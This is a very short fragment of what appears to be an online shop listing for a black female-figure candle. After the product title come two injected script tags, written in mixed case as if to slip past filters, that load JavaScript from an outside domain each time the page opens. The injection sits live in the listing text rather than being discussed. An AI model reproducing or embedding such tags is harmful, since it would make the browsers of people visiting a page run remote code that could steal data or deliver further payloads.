 6 1/2" Black Female Gender candle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>